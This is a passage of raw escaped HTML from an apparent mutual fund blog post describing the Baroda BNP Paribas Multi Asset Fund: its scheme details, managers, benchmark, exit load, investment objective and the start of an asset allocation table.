normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E12\/12\/2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Jitendra Sriram\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMr. Vikram Pamnani\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENifty 50 TRI (65), Nifty Composite Debt Index (20), Domestic Price of\n  Gold (15)\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMulti Asset Allocation\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil if 10% of total allotted units are redeemed or switched within 12\n  months.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIf units are redeemed or switched beyond 10% limit within 12 months,\n  then 1% of applicable NAV. \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil if units are switched or redeemed after 12 months.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda BNP Paribas\nMulti Asset Fund would be an open – ended multi asset fund investing across\nvaried asset classes but within the set limit. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/11\/there-are-no-best-mutual-fund-schemes.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read why there is no such thing as best mutual fund schemes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda\nBNP Paribas Multi Asset Fund Investment Objectives\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate long term capital appreciation by\ninvesting primarily in equity \u0026amp; equity related instruments, debt \u0026amp;\nmoney market instruments, REITS\/InVITs and Gold ETF.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: xx-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda\nBNP Multi Asset Fund Allocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EAsset\n  Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMinimum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMaximum\n  %\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEquity and Equity Related instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E65\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E80\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: 